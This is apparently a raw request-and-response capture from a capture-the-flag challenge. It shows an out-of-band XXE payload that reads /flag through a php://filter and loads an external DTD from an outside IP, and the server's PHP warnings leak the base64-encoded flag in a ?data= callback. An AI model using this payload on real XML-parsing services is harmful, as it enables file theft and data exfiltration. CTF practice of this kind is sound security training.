 POST /submit.php HTTP/1.1
Host: prob01-2bed25d7320d2b8a87dda7943230e939.recruit.yulinsec.cn
Content-Length: 182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://prob01-2bed25d7320d2b8a87dda7943230e939.recruit.yulinsec.cn
Referer: http://prob01-2bed25d7320d2b8a87dda7943230e939.recruit.yulinsec.cn/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<!DOCTYPE hacker[
<!ENTITY  % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY  % myurl SYSTEM "http://47.109.103.231/evil.dtd">
%myurl;
]>
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Oct 2025 01:07:37 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 569
6 Connection: keep-alive
7 X-Powered-By: PHP/8.1.33
8
9 <br />
10 <b>Warning</b>:  DOMDocument::loadXML(): internal error: xmlParseInternalSubset:
error detected in Markup declaration in http://47.109.103.231/
?data=WXVsaW5TZWN7QjRja190MF9CNHMxY3NfWFhFX09PQl93MW5zIX0K, line: 1 in <b>/var/
www/html/submit.php</b> on line <b>16</b><br />
11 <br />
12 <b>Warning</b>:  DOMDocument::loadXML(): Start tag expected, '&lt;' not found in
Entity, line: 5 in <b>/var/www/html/submit.php</b> on line <b>16</b><br />
13 {"message":
"[\u9632\u5fa1\u5854AI]\uff1a\u4e1c\u65b9\u660e\u73e0\u80fd\u91cf\u6838\u5fc3\u5
1fa\u73b0\u4e00\u4e1d\u6ce2\u52a8..."}